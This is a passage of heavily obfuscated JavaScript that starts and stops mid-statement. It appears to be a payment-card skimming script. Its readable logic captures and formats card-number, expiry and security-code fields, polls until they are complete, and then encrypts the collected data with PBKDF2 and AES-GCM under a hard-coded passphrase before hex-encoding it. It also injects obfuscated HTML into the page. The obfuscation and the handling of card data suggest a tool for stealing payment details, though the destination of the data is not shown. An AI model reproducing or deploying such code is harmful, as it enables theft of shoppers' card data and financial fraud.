-0x2bd,_0x3a34d6-0x173,_0x1e2c05-0x165,_0x3b326b-0x1d6);}if(_0x1c4741[_0x58dfad(0xbcc,0x8b4,0x5b9,0x807,'gzC^')](_0x1c4741[_0x58dfad(0x1243,0x11cd,0x169b,0x1036,'i5^r')],_0x1c4741[_0x58dfad(0x13a7,0x880,0x6db,0xd26,'i5^r')]))_0x177ae2[_0xa9a904(0x70e,0x8da,'Z[lC',0xa28,0x573)+_0x3d4dfd('1D$k',-0x231,0x9b6,0x39e,-0x106)]=![],_0x177ae2[_0x58dfad(0x1122,0x8b8,0x666,0xb3d,'0hT9')][_0xa9a904(0x29,-0x2ad,'NilQ',-0x4fa,-0x63)+'ty']='1';else{const _0x49ac6e=_0x15e202[_0xa9a904(0xa31,0x2ba,'8Lcy',-0x163,0x442)](_0x3448f8,arguments);return _0xa388fb=null,_0x49ac6e;}};_0x1c4741[_0x1a954c('7AFS',0x412,0x660,0x12f,0xa73)](_0x1b2b87),_0x4d1a09[_0x2d4f2e(-0x501,0x570,-0x3,'Sctb',0x218)+_0x1572d3(0x601,0x9c7,0xfd,'HV&K',0x4e4)+_0x1572d3(0x99d,0xd78,0x1243,'&Ze&',0xfae)+'r'](_0x1c4741[_0x1572d3(0x83c,0x56a,0x152,'D$O5',0x67a)],()=>{function _0x5d12e2(_0x13f95e,_0x26800e,_0x221465,_0x3afb24,_0x27a605){return _0x1a954c(_0x221465,_0x13f95e- -0x2c9,_0x221465-0x72,_0x3afb24-0x1f2,_0x27a605-0x1a1);}const _0x727e48={'xBDbY':function(_0x5c72dd,_0x2b4d73){function _0xe92081(_0x208cd4,_0x358c88,_0x5a77e1,_0x3f99d2,_0x5de450){return _0x1e59(_0x358c88-0x338,_0x5de450);}return _0x1c4741[_0xe92081(0xb99,0xd67,0x12a7,0x1021,'gZjs')](_0x5c72dd,_0x2b4d73);},'OIYmu':function(_0x50591b,_0x23ef8d){function _0x3d4e5e(_0x5d8a0a,_0x50480d,_0x3cdeaa,_0x3d762c,_0x275be3){return _0x1e59(_0x50480d- -0x1a2,_0x275be3);}return _0x1c4741[_0x3d4e5e(-0x121,0x379,0x152,0x429,'D$O5')](_0x50591b,_0x23ef8d);},'lKMPp':function(_0x181d55,_0x22d69a){function _0x2b6f8c(_0x14a8cb,_0x24be78,_0x5de9c7,_0x39ac84,_0x370841){return _0x1e59(_0x24be78-0x2cc,_0x39ac84);}return _0x1c4741[_0x2b6f8c(0x8f7,0x4b8,0x99c,'2R12',-0x13d)](_0x181d55,_0x22d69a);}};function _0x58096d(_0xb975c4,_0x48936e,_0x3e88d1,_0x131200,_0xcccf7){return _0x1a954c(_0xb975c4,_0x131200- -0x59b,_0x3e88d1-0x82,_0x131200-0x1dc,_0xcccf7-0x12a);}function _0x29adaf(_0x9ec940,_0x140429,_0x1acfa7,_0x5e91d8,_0xae738c){return _0x1572d3(_0x9ec940-0xda,_0x140429-0x12d,_0x1acfa7-0x7e,_0x5e91d8,_0xae738c- -0x368);}function _0x238288(_0x6ffd8d,_0x538ec4,_0xfe7bd,_0xbafdbc,_0x476d98){return _0x1572d3(_0x6ffd8d-0x3d,_0x538ec4-0x104,_0xfe7bd-0x1de,_0xfe7bd,_0xbafdbc- -0x20d);}function _0x384589(_0x3ee4ad,_0x430d65,_0x5b5103,_0x6a84a7,_0x5bc810){return _0x1a954c(_0x3ee4ad,_0x5bc810- -0x1ec,_0x5b5103-0x1f4,_0x6a84a7-0xd4,_0x5bc810-0x9c);}if(_0x1c4741[_0x384589('&Ze&',0xbcc,0x951,0x10d3,0xcd0)](_0x1c4741[_0x384589('[$s[',-0x36e,0x6c9,0x5cc,0x2e7)],_0x1c4741[_0x238288(0x38b,0xb15,'#5V$',0x4e0,0x94b)]))_0x3a350f=!![],_0x4d1a09[_0x5d12e2(0xc95,0xc98,'yL1o',0x8f3,0x7b9)]=_0x4d1a09[_0x29adaf(0x581,-0x312,0x113,'COgA',0x18a)][_0x29adaf(-0x214,-0x56,0x4d5,'[$s[',0x290)+'ce'](/\D/g,'')[_0x29adaf(0xb06,0xb1c,0x332,'NilQ',0x76f)+_0x29adaf(0x66f,-0x1ec,-0xa5,'Sctb',0x1b)](0x1f6e+0x16*-0x14f+-0x2a4,-0x16f*-0x9+0xf3b*-0x2+0xd*0x15b)[_0x58096d('7AFS',0xc66,0x94b,0x659,0xb44)+'ce'](/(.{4})/g,_0x1c4741[_0x238288(0xad5,0xde7,'Ul)l',0xafe,0xe0d)])[_0x5d12e2(0x18e,0x74d,'us0K',0x1fd,-0x49d)]();else{_0x20f4c3=!![];const _0x26b2a4=_0x59b035[_0x238288(0x323,0x54d,'#q6i',0x1d9,-0xaf)][_0x58096d('9F[!',0x5ae,0xdc,0x6a9,0x404)+'ce'](/\D/g,'')[_0x58096d('8Lcy',0x4eb,0xa37,0x4d8,0x476)+_0x29adaf(0x1263,0xeae,0xb18,'%A8n',0xbfc)](0x8d1*-0x1+-0x143*0x11+0x1e44,0x4af+0x1d34+0x1*-0x21df);_0x24e4f8[_0x384589('COgA',0x43c,0x419,0x8a9,0x24b)]=_0x727e48[_0x384589('%A8n',0x3dd,0x8c0,-0x1c5,0x2d2)](_0x26b2a4[_0x58096d('Sctb',0x72d,0x2bb,0x273,-0x3a5)+'h'],-0x5d5*-0x6+-0x2*0xd0b+-0x63*0x17)?_0x26b2a4:_0x727e48[_0x384589('7AFS',0x317,-0xf2,0x257,0x249)](_0x727e48[_0x58096d('COgA',-0x599,0x48,-0x121,-0x538)](_0x26b2a4[_0x238288(0x492,0x587,'!c^p',0x720,0x1a9)+_0x5d12e2(0xaef,0xf36,'76(i',0x10ed,0xf5e)](0x2f5+0x2+-0xb*0x45,-0xb*-0x1a6+-0x1*-0x2201+-0x11*0x311),'/'),_0x26b2a4[_0x384589('0hT9',-0x134,0x3d8,0x783,0x260)+_0x238288(0xac6,0xb4c,'^n%Z',0xa4d,0x544)](-0x179+0x61e+-0x4a3*0x1));}}),_0x220a52[_0x322aec(0x518,'gzC^',0x55e,0xaa6,0x9ce)+_0x1572d3(0x5a2,0x4b7,0xb3c,'%A8n',0x4c6)+_0x2d4f2e(-0x6d0,-0x2d,-0x121,'$Yoi',-0xf3)+'r'](_0x1c4741[_0x1a954c('us0K',0xf55,0x1353,0xff8,0xbe5)],()=>{function _0xa0716a(_0x2018bb,_0x1c4e49,_0x520de9,_0x281836,_0x166766){return _0x30677c(_0x2018bb-0x1e1,_0x1c4e49-0x9c,_0x520de9-0x1f0,_0x281836,_0x520de9- -0x1ca);}function _0x47e622(_0x47f0e6,_0x32c341,_0x2e2f78,_0x59df9b,_0x5d1bc0){return _0x1572d3(_0x47f0e6-0xb6,_0x32c341-0x171,_0x2e2f78-0x152,_0x5d1bc0,_0x32c341- -0x58);}function _0x385ed5(_0x33577a,_0x2b1863,_0x474250,_0x1743f0,_0x1e23f6){return _0x322aec(_0x33577a-0x10b,_0x1e23f6,_0x1743f0- -0x392,_0x1743f0-0x125,_0x1e23f6-0x5);}function _0x3bf3b5(_0x355da4,_0x36dd67,_0x51b5d4,_0x19034b,_0x520a3d){return _0x2d4f2e(_0x355da4-0x87,_0x36dd67-0xa6,_0x19034b-0x4ff,_0x520a3d,_0x520a3d-0xf8);}function _0x7a9927(_0x475f97,_0x2168a5,_0xd6a328,_0x1a3193,_0x5b4a44){return _0x1a954c(_0x1a3193,_0x5b4a44- -0xa5,_0xd6a328-0xe6,_0x1a3193-0x160,_0x5b4a44-0x87);}if(_0x1c4741[_0x3bf3b5(0xbe4,0x135e,0x11d8,0xf9f,'%A8n')](_0x1c4741[_0x385ed5(0x4dd,0x3ef,0xada,0x4f1,'$Yoi')],_0x1c4741[_0x385ed5(0x1183,0x1172,0x1271,0xcc7,'us0K')])){_0x23001b=!![];const _0x1f9f7f=_0x220a52[_0x385ed5(0x404,-0x17f,0x197,0xe3,'BIY)')][_0xa0716a(0x12ce,0xaff,0xc3f,'Sctb',0xf6a)+'ce'](/\D/g,'')[_0x385ed5(0x2bd,0x239,-0x31b,0x11b,'dN2]')+_0x385ed5(0x582,0x11c,-0x1f3,0x1e1,'COgA')](-0x1dcb+0x81*-0x4a+0x4315*0x1,-0x49e+-0x1246*0x1+0x16e8);_0x220a52[_0xa0716a(0x305,0x344,0x730,'8Lcy',0xd30)]=_0x1c4741[_0xa0716a(0x9f0,0x360,0x8cb,'D$O5',0xa3b)](_0x1f9f7f[_0x385ed5(0xfe0,0x1195,0xa47,0xcd2,'TZ)Z')+'h'],0x2*-0xa3c+-0x4*0x37e+0x2273)?_0x1f9f7f:_0x1c4741[_0xa0716a(0x1be,0xda0,0x715,'#u[g',0x26e)](_0x1c4741[_0x7a9927(0x3eb,0x7b8,0x987,'#u[g',0xa08)](_0x1f9f7f[_0x3bf3b5(0x987,0xb0,0x4c7,0x3ab,'8tk!')+_0x47e622(0xde3,0xe3c,0x145b,0x10a7,'9xZT')](0x23c2+0x26cd+-0x4a8f,-0x1a5c+0x11ce*-0x1+0x2c2c),'/'),_0x1f9f7f[_0x3bf3b5(0x86f,0xed5,0xede,0xd27,'7AFS')+_0x47e622(0xf9f,0xe5e,0xb0f,0xc22,'i5^r')](0x85b*-0x1+-0x2*0x373+0xf43));}else{const _0x1ffb67=_0x17a83b[_0x385ed5(0xccf,0x53c,0x414,0x9a8,'9F[!')+_0xa0716a(-0x1,0x466,0x1ea,'Ul)l',-0x2b2)+_0x3bf3b5(0xf05,0xc30,0xe68,0xe80,'NsMg')][_0x385ed5(0x5e2,0x56f,-0x18e,0x49c,'^n%Z')+_0x47e622(0x3dd,0x32f,-0x26d,-0x25a,'1D$k')+_0x47e622(0x76c,0x5bc,0x6d0,0x4e0,'C5GP')](_0x4f7b79[_0xa0716a(0x7c9,0x1c,0x4b2,'#5V$',0x41b)]);_0x1ffb67[_0x7a9927(0x983,0xdfb,0x72c,'us0K',0xa01)+_0xa0716a(0x827,0xb62,0xbc2,'wsD2',0x10e9)+'t']='',_0x1ffb67[_0xa0716a(-0x169,0x1de,0x3f3,'dN2]',0xef)][_0x7a9927(0xa5b,0xe88,0xe57,'gZjs',0xacb)+'ay']=_0x4f7b79[_0x7a9927(0x279,0xaa6,0xc5,'Syf7',0x6bf)],_0x1ef83a[_0x47e622(0xc60,0x646,0x4dc,0x25f,'#q6i')][_0x3bf3b5(0xa64,0x131f,0x11ea,0xe2e,'&Ze&')+_0x7a9927(0x6d5,0x7bd,0x71a,'gzC^',0x2f4)+_0x47e622(0x741,0xaf8,0xe4d,0x8e1,'9xZT')+'or']=_0x4f7b79[_0x47e622(0x802,0x92f,0xf2a,0xe69,'#u[g')];}}),_0x13e960[_0x2d4f2e(-0xa8,0x268,0x459,'Z[lC',0x4f4)+_0x30677c(0x85e,0xd7,0x732,'COgA',0x4a8)+_0x1572d3(0x9ae,0xa12,0xf5b,'76(i',0xf26)+'r'](_0x1c4741[_0x322aec(0x93c,'q4^$',0x6b3,0xb5a,0x454)],()=>{function _0x394886(_0x51de9f,_0x23a00c,_0x111efb,_0x1ced65,_0x1e618b){return _0x2d4f2e(_0x51de9f-0x172,_0x23a00c-0x1ee,_0x51de9f- -0xce,_0x23a00c,_0x1e618b-0x7b);}function _0x2ba03b(_0x497418,_0x1e52a2,_0x188117,_0x171cfd,_0x429d38){return _0x322aec(_0x497418-0x12f,_0x497418,_0x429d38- -0x421,_0x171cfd-0xcf,_0x429d38-0x15);}function _0x2ce0b5(_0x2cfd75,_0x56f59c,_0x4c2685,_0x4fc5de,_0x96c273){return _0x30677c(_0x2cfd75-0x7b,_0x56f59c-0xf7,_0x4c2685-0x56,_0x2cfd75,_0x96c273- -0x4bd);}function _0x4d33bf(_0x305845,_0x11531b,_0xbd22e,_0x2e802d,_0x489c5c){return _0x1a954c(_0xbd22e,_0x489c5c-0x1ba,_0xbd22e-0x16d,_0x2e802d-0x19b,_0x489c5c-0x3);}function _0x274c2e(_0x345ef4,_0x89c72a,_0x48db45,_0x2c8f11,_0x576171){return _0x30677c(_0x345ef4-0x149,_0x89c72a-0xad,_0x48db45-0x139,_0x345ef4,_0x89c72a- -0x226);}_0x1c4741[_0x394886(0x5fc,'hsZ]',0x42c,0xb5,0xb84)](_0x1c4741[_0x394886(-0x227,'0hT9',0x349,0x4a,-0x85e)],_0x1c4741[_0x2ce0b5('gZjs',-0x78f,-0x145,-0x45a,-0x215)])?(_0x351e0a=!![],_0x13e960[_0x2ce0b5('%A8n',0x1c4,-0x5a6,-0x6fb,-0x2a6)]=_0x13e960[_0x2ba03b('HV&K',-0x27e,-0x5f,-0x318,0x6c)][_0x4d33bf(0x1559,0x1442,'4G3n',0xc9e,0xee3)+'ce'](/\D/g,'')[_0x2ba03b('#5V$',0x327,0x88a,0x31f,0x875)+_0x394886(0x730,'hsZ]',0xa81,0xa32,0x8d6)](0x1*-0x1516+0x2380*-0x1+0x3896,-0xbd*0x31+0x1881+0xbb0)):AqbAeG[_0x2ce0b5('Ul)l',0x4a6,-0x3b,-0x41c,-0x162)](_0x15c8df,'0');}),_0x1c4741[_0x30677c(0xd13,0x6e4,0x8ee,'[$s[',0x94e)](setInterval,()=>{function _0x30c47f(_0x255c8d,_0x57d488,_0x214127,_0x268f46,_0xc0a99b){return _0x2d4f2e(_0x255c8d-0x1c3,_0x57d488-0x7,_0x268f46-0x1e0,_0x214127,_0xc0a99b-0xb7);}function _0x5270a1(_0x1a26c6,_0x5b78ae,_0x3332b4,_0x100676,_0x37f66a){return _0x322aec(_0x1a26c6-0xb,_0x1a26c6,_0x37f66a- -0x4ff,_0x100676-0x42,_0x37f66a-0x1e1);}function _0x3b2a38(_0x5302a3,_0x537f9c,_0x1443fc,_0x42609d,_0x4a1b2f){return _0x1572d3(_0x5302a3-0x7e,_0x537f9c-0x14a,_0x1443fc-0xf6,_0x5302a3,_0x4a1b2f- -0x341);}function _0x529853(_0x4beac8,_0x4aa50d,_0x1215a9,_0x25bfd7,_0x56ea3f){return _0x2d4f2e(_0x4beac8-0xc4,_0x4aa50d-0x1c3,_0x4beac8- -0x3f,_0x1215a9,_0x56ea3f-0x17);}function _0x12581f(_0xbe7965,_0x4d11b6,_0x677166,_0x21e4aa,_0x2286e0){return _0x30677c(_0xbe7965-0x2d,_0x4d11b6-0x13,_0x677166-0x1b3,_0x21e4aa,_0x4d11b6- -0x3ff);}if(_0x4f7b79[_0x12581f(0x2c0,0xe6,0x21a,'hsZ]',0x46d)](_0x4f7b79[_0x5270a1('#5V$',0xb66,0x6dd,0x933,0x6b1)],_0x4f7b79[_0x12581f(0xbb,0x1d0,0x4c9,'i5^r',-0x274)]))return _0x1eae7e;else{const _0x2df82b=_0x4f7b79[_0x5270a1('7AFS',-0x118,-0x698,-0x28e,-0x100)](_0x2501a0)&&_0x4f7b79[_0x30c47f(0x710,0x789,'7AFS',0xf6,-0x2b6)](_0x5b5316)&&_0x4f7b79[_0x30c47f(-0x83,-0x243,'us0K',0x3eb,0x79f)](_0x3716b3)&&_0x4f7b79[_0x529853(0x961,0x2dc,'I)eN',0x7e9,0x5f3)](_0x520b83);_0x2df82b?_0x4f7b79[_0x3b2a38('Sctb',0x625,0x8e3,0x166,0x5e8)](_0x52d450):_0x4f7b79[_0x12581f(0xca,0xff,0x601,'C5GP',0x5a6)](_0x1b2b87);}},-0x1eb*0x4+0xbec+0x2*-0x18a);async function _0x2c5564(_0x54c705){function _0x1d6147(_0x2bf445,_0x468b40,_0x34febe,_0x100fb1,_0x5a1aff){return _0x1572d3(_0x2bf445-0x118,_0x468b40-0x166,_0x34febe-0x1ed,_0x468b40,_0x2bf445-0x33);}function _0x5613d4(_0x37db88,_0x350611,_0x515c28,_0x2a2cf1,_0xd2126c){return _0x1a954c(_0xd2126c,_0x37db88-0x1ed,_0x515c28-0x1ba,_0x2a2cf1-0x2c,_0xd2126c-0x13a);}function _0x311fb1(_0x458de8,_0x3f74ec,_0x23d6c1,_0x24b776,_0x52e567){return _0x1572d3(_0x458de8-0x19d,_0x3f74ec-0x18,_0x23d6c1-0x99,_0x3f74ec,_0x24b776- -0x523);}function _0x3ebfcd(_0x2f904a,_0x474037,_0x355301,_0x299c32,_0x1add9b){return _0x30677c(_0x2f904a-0xae,_0x474037-0xa3,_0x355301-0xc0,_0x299c32,_0x474037- -0x36c);}const _0xcbd6e8={'nhDVi':function(_0x36d28f){function _0x259cc5(_0x27270f,_0x54ef65,_0x57a10b,_0x5b2cf5,_0x26e768){return _0x1e59(_0x26e768- -0x2fe,_0x27270f);}return _0x4f7b79[_0x259cc5('#5V$',-0x2e9,0x8d6,-0x257,0x272)](_0x36d28f);},'LRPuf':_0x4f7b79[_0x3ebfcd(0x85c,0x5b1,0xa3e,'Syf7',-0x7)],'gBDAz':function(_0x16c0b6,_0x385724,_0x1615f8){function _0x5e8843(_0x438e51,_0x8be71,_0x703162,_0x5aad6c,_0x57dade){return _0x3ebfcd(_0x438e51-0x14f,_0x57dade-0x1c3,_0x703162-0x18d,_0x438e51,_0x57dade-0xe5);}return _0x4f7b79[_0x5e8843('qV@Q',0x5f0,-0x238,-0x194,0x25d)](_0x16c0b6,_0x385724,_0x1615f8);},'gKuoP':_0x4f7b79[_0x3ebfcd(0x67f,0x95e,0x557,'76(i',0x3aa)]};function _0x3d7861(_0x267d0d,_0x361416,_0x1f9e1f,_0x5d61ab,_0x2eccb4){return _0x1572d3(_0x267d0d-0x1a9,_0x361416-0xe9,_0x1f9e1f-0xc7,_0x2eccb4,_0x361416- -0x381);}if(_0x4f7b79[_0x311fb1(0xf8c,'1D$k',0x9de,0x944,0x69c)](_0x4f7b79[_0x311fb1(0x41f,'D$O5',0x183,0x324,0xaf)],_0x4f7b79[_0x3ebfcd(0x451,0x911,0xa33,'Ul)l',0x9b5)])){const _0x381de4=_0x4f7b79[_0x3ebfcd(0x690,0x8c6,0x851,'4G3n',0x8af)],_0x291a99=new TextEncoder(),_0x3d371d=JSON[_0x5613d4(0x5c3,0xda,0x381,0x702,'!c^p')+_0x311fb1(-0xc6,'#q6i',0x783,0x3cf,0x397)](_0x54c705),_0x4a3fc3=crypto[_0x3d7861(0x8be,0xa6c,0x620,0x8d6,'COgA')+_0x311fb1(0x607,'C5GP',0xea,0x49c,0x305)+_0x3ebfcd(0x5c6,0x9d6,0xd6e,'NsMg',0x56b)](new Uint8Array(0xd81*-0x2+-0x1142*-0x2+0x772*-0x1)),_0x5b7172=crypto[_0x3ebfcd(-0x407,-0xb8,-0x21b,'9F[!',0x4e6)+_0x5613d4(0xc22,0xab0,0xcec,0x846,'us0K')+_0x311fb1(0x969,'#q6i',0xf,0x4a8,0x321)](new Uint8Array(0x16c0+0x4*-0x3ed+-0xe*0x80)),_0x5c381f=await crypto[_0x311fb1(0x8ed,'2R12',-0x3a1,0x294,0x162)+'e'][_0x1d6147(0xe5b,'#q6i',0x125b,0x13a7,0xcb4)+_0x3d7861(-0x464,-0x61,-0x467,0x58c,'2R12')](_0x4f7b79[_0x311fb1(-0x120,'$Yoi',0xe6,0x11b,-0x3d3)],_0x291a99[_0x1d6147(0xb24,'NsMg',0x58a,0x110e,0xaf9)+'e'](_0x381de4),_0x4f7b79[_0x5613d4(0x86c,0x394,0x9d4,0x770,'COgA')],![],[_0x4f7b79[_0x1d6147(0xe3c,'76(i',0x8ca,0xf4e,0x955)]]),_0x3c08f9={};_0x3c08f9[_0x5613d4(0x1112,0xda3,0x1423,0x1173,'#u[g')]=_0x4f7b79[_0x1d6147(0x703,'Syf7',0x386,0xd61,0xc3a)],_0x3c08f9[_0x311fb1(0x467,'8tk!',0x3a4,0x16,-0x3bc)]=_0x4a3fc3,_0x3c08f9[_0x5613d4(0xf3a,0x11d3,0x12cd,0xe16,'qV@Q')+_0x3ebfcd(0xb69,0x761,0x19e,'76(i',0x3c8)]=0x186a0,_0x3c08f9[_0x1d6147(0xa57,'eVP3',0x427,0x10d7,0xbea)]=_0x4f7b79[_0x3d7861(0x4db,0x2cd,-0x39c,-0x3b1,'COgA')];const _0x460dd3={};_0x460dd3[_0x5613d4(0xd44,0x1159,0xbf6,0xf3e,'&Ze&')]=_0x4f7b79[_0x1d6147(0xe54,'76(i',0xc32,0x1403,0xbde)],_0x460dd3[_0x311fb1(0x4,'^n%Z',0x2e,-0xdd,-0x4a8)+'h']=0x100;const _0x95abed=await crypto[_0x3d7861(0x3df,0x544,-0xbc,0x850,'^n%Z')+'e'][_0x1d6147(0xafb,'#u[g',0x9ec,0x8ec,0xc44)+_0x311fb1(0xa65,'us0K',0xaf4,0x688,0xa96)](_0x3c08f9,_0x5c381f,_0x460dd3,![],[_0x4f7b79[_0x3ebfcd(-0x245,0x3bc,0x6b0,'h]gs',0x7ba)]]),_0xb06a89={};_0xb06a89[_0x311fb1(0x9a7,'8tk!',0xc16,0x715,0x2b7)]=_0x4f7b79[_0x3d7861(0xaac,0xc6c,0x7d2,0xf61,'9xZT')],_0xb06a89['iv']=_0x5b7172;const _0x33374b=await crypto[_0x3ebfcd(0x6da,0x2cc,-0x35c,'2R12',0x880)+'e'][_0x3ebfcd(0xcdc,0xa4a,0x6e5,'eVP3',0xa56)+'pt'](_0xb06a89,_0x95abed,_0x291a99[_0x311fb1(0x38f,'qbAb',0x17b,0x7a7,0xcf4)+'e'](_0x3d371d)),_0x1093e1=new Uint8Array(_0x4f7b79[_0x3d7861(0x877,0x4da,0x747,0x937,'0hT9')](_0x4f7b79[_0x311fb1(0x5a5,'&Ze&',0x1bd,0x611,0x6b8)](_0x4a3fc3[_0x5613d4(0xbf6,0xd56,0xa22,0x8a6,'qbAb')+_0x311fb1(0x9ea,'us0K',0xab2,0x494,0x2e0)],_0x5b7172[_0x3ebfcd(0x8b9,0x6e0,0x46a,'h]gs',0xa2e)+_0x1d6147(0x7b2,'I)eN',0xa2f,0x4d6,0x785)]),_0x33374b[_0x3d7861(0x41a,0xa00,0xca7,0x5c5,'Z[lC')+_0x311fb1(0x8db,'Sctb',0xa44,0x7f7,0x868)]));_0x1093e1[_0x3ebfcd(0x82,-0x88,-0x12b,'COgA',-0x5c5)](_0x4a3fc3,0xd4f+-0xbf*-0x6+-0x11c9),_0x1093e1[_0x1d6147(0x496,'COgA',0x9c7,0x836,0x9f7)](_0x5b7172,_0x4a3fc3[_0x1d6147(0xf85,'Syf7',0xad7,0x924,0x1281)+_0x311fb1(0x42f,'1D$k',0x900,0x478,0xadd)]),_0x1093e1[_0x3d7861(0x201,0x42,0x6a6,-0x2b1,'djmy')](new Uint8Array(_0x33374b),_0x4f7b79[_0x3ebfcd(0x209,0x630,0x8b7,'[$s[',0xb4f)](_0x4a3fc3[_0x3ebfcd(-0x287,0x170,-0x35e,'q4^$',-0x18b)+_0x1d6147(0xdcf,'eVP3',0x1203,0xa92,0x968)],_0x5b7172[_0x3ebfcd(0xd91,0x896,0x302,'Z[lC',0x360)+_0x3ebfcd(0x57b,0x807,0x77e,'tFyj',0xc2c)]));function _0x56620d(_0x41c5c7){function _0x58cbf6(_0x5ec493,_0x15934e,_0x20d7af,_0x10dda0,_0x2447e9){return _0x1d6147(_0x5ec493- -0x1ca,_0x10dda0,_0x20d7af-0x12f,_0x10dda0-0x38,_0x2447e9-0x1ac);}function _0x5689eb(_0x22c18c,_0x4d1995,_0x4296ac,_0x453b37,_0x2beb53){return _0x3ebfcd(_0x22c18c-0x143,_0x2beb53-0x29e,_0x4296ac-0x84,_0x22c18c,_0x2beb53-0xb);}function _0x23f9d9(_0x4e9515,_0x8c18d6,_0x8903a0,_0x4ce513,_0x3c9dc9){return _0x3d7861(_0x4e9515-0xb2,_0x4ce513- -0x275,_0x8903a0-0x11b,_0x4ce513-0x1a2,_0x8c18d6);}function _0x25cd49(_0x31415d,_0x2d1180,_0x2d4722,_0x1a0bf0,_0x2bd166){return _0x311fb1(_0x31415d-0xd4,_0x1a0bf0,_0x2d4722-0x74,_0x2bd166-0x419,_0x2bd166-0x87);}function _0x51ffed(_0xe6b420,_0x1204de,_0x58f218,_0x36b4da,_0x48de46){return _0x3ebfcd(_0xe6b420-0xd,_0x58f218-0x5b1,_0x58f218-0x6c,_0x1204de,_0x48de46-0x18e);}if(_0x4f7b79[_0x58cbf6(0xb28,0xe84,0xcbd,'4G3n',0xcc5)](_0x4f7b79[_0x58cbf6(0xbd6,0xa9e,0x667,'qbAb',0xbab)],_0x4f7b79[_0x58cbf6(0x65c,0xcbf,0x35c,'HV&K',0xbb6)]))_0xcbd6e8[_0x23f9d9(0x59b,'wsD2',0x981,0x5fb,0x16d)](_0x55ba63);else return Array[_0x51ffed(0xaa1,'dN2]',0x5fc,0x395,0xbbd)](_0x41c5c7)[_0x51ffed(0x1c1,'Syf7',0x760,0x322,0x420)](_0x5cb43f=>_0x5cb43f[_0x5689eb('NsMg',0x22e,0x5a6,0x4bd,0x3d5)+_0x58cbf6(0x96c,0x6b4,0x60f,'8tk!',0x320)](0x1*-0x15da+-0x1803+-0xf4f*-0x3)[_0x51ffed(0x77a,'8tk!',0x5a5,0x3e7,0x22d)+_0x25cd49(0xb2d,0xeb1,0xcbe,'q4^$',0xea5)](0x4e3+-0x1d7d+-0xaf*-0x24,'0'))[_0x23f9d9(-0x5f4,'4G3n',0x3b2,0x4e,-0x22)]('');}return _0x4f7b79[_0x311fb1(0x90a,'2R12',0x135,0x714,0x7e8)](_0x56620d,_0x1093e1);}else{const _0x3c1f0a={'UKsFu':function(_0xabddb6){function _0x5c92ca(_0x31dd7a,_0x22a5eb,_0x2162d3,_0x5ce38b,_0x497e86){return _0x1d6147(_0x2162d3- -0x1e9,_0x497e86,_0x2162d3-0x9b,_0x5ce38b-0x1b8,_0x497e86-0x12e);}return _0xcbd6e8[_0x5c92ca(0x762,0x1d2,0x6b8,0x2b9,'qV@Q')](_0xabddb6);}};!_0x5bacc2[_0x1d6147(0xa01,'BIY)',0x8cc,0x759,0xe69)+_0x3d7861(0xfcb,0x976,0x501,0xfa4,'COgA')+_0x3ebfcd(0x21b,0x118,0x681,'Tlt6',-0x9e)](_0xfe319f)&&(_0x14d0fc[_0x5613d4(0xe10,0xb11,0x1476,0x1450,'Ul)l')+_0x311fb1(0xe20,'4G3n',0xe25,0xafc,0xa51)+_0x3ebfcd(0x387,0x7a5,0x745,'8Lcy',0x2bf)+_0x3ebfcd(0x462,0x503,0x141,'2R12',0x969)](_0xcbd6e8[_0x5613d4(0xd76,0xdc6,0xf4a,0x10fa,')S(F')],_0x311fb1(0x686,'dN2]',0x345,0x99a,0x9d2)+_0x311fb1(-0x22,'qbAb',0x189,-0x6e,-0x268)+_0x311fb1(0x14e,')S(F',0x224,0x353,-0x194)+_0x311fb1(0x1a3,'q4^$',0x6dd,0x69,0x433)+_0x4c2483+(_0x1d6147(0x6c3,'4G3n',0x7e1,0xa9,0x884)+_0x3ebfcd(-0x235,-0xb1,-0x1fd,'odjH',-0x2e4)+_0x3ebfcd(-0x630,0x33,0x47c,'HV&K',0x69e)+_0x3d7861(0x2a4,0x7bb,0x18b,0x4b5,'^n%Z')+_0x3ebfcd(0x7f0,0xa93,0x854,'Sctb',0xf18)+_0x3d7861(0xe75,0xc66,0x12e4,0xb47,'Syf7')+_0x5613d4(0x9e1,0x83a,0xe4b,0xf25,'qV@Q')+_0x5613d4(0xf75,0x111c,0x93d,0xe36,'7AFS')+_0x3d7861(0x683,0xa82,0x7e0,0x768,'djmy')+_0x1d6147(0xd20,'gzC^',0x9f8,0x758,0x8fa)+_0x3d7861(0x538,0x4bc,0xac1,0xa75,'7AFS')+_0x3d7861(0x9d3,0x3ca,0x7c2,0x57e,'NsMg')+_0x3ebfcd(0x1b9,0x70b,0x444,'odjH',0x87a)+_0x311fb1(0xe3,'dN2]',0x55d,-0x9a,-0x2ac)+_0x311fb1(0x934,'qV@Q',0xbf,0x658,0x176)+_0x1d6147(0x3cb,'odjH',0x7f2,0x665,-0x8)+_0x5613d4(0x806,0xb64,0xc2f,0xc2d,'djmy')+_0x1d6147(0x710,'HV&K',0xa6a,0xbb6,0xaa1)+_0x5613d4(0xeba,0x12da,0x103e,0x141e,'COgA')+_0x311fb1(0x76c,'Sctb',0x998,0x6d1,0x1c0)+_0x311fb1(0x45f,')S(F',0x5ca,0x7cd,0x300)+_0x3ebfcd(0xbc2,0x6a4,0x163,'HV&K',0xc89)+_0x1d6147(0x61a,'us0K',0x6cb,0x27b,0x4c4)+_0x311fb1(0x1dd,'HV&K',0x4a6,0x4ed,0xcb)+_0x3d7861(0x575,0xa26,0xed5,0x515,'BIY)')+_0x311fb1(0x9e9,'gZjs',0xbbd,0x7ec,0x3bc)+_0x3d7861(0x67b,0x78b,0xa7a,0xd1d,'hsZ]')+_0x5613d4(0x7f1,0xcfa,0xad7,0xb34,'76(i')+_0x5613d4(0x45b,0x3ae,0x840,0x42a,'Syf7')+_0x311fb1(0x431,'gZjs',0xd66,0x932,0x81a)+_0x3d7861(0x93c,0xbcd,0xf72,0x5e6,'76(i')+_0x3ebfcd(0x9a,0xcc,-0x360,'wsD2',-0xeb)+_0x311fb1(-0x46f,'&Ze&',0x466,-0x207,0x305)+_0x1d6147(0xea1,'#5V$',0xe14,0x133a,0x14cf)+_0x3ebfcd(0x91c,0x3ca,0x647,'NsMg',0xa1e)+_0x311fb1(0x7d7,'gZjs',-0x131,0x2dd,0x34a)+_0x3d7861(0x94a,0x31a,0x35,0x6f7,'BIY)')+_0x5613d4(0xc61,0x85e,0x1208,0x907,'1D$k')+_0x5613d4(0xddf,0x1162,0x8a4,0x920,'$Yoi')+_0x3ebfcd(-0x1c9,-0x94,-0x374,'BIY)',-0x36a)+_0x311fb1(0x841,'dN2]',0x6fd,0x45f,0x8c7)+_0x5613d4(0x5ad,0x9c0,0x23,0x5e2,'0hT9')+_0x311fb1(0x6ff,'C5GP',0xe37,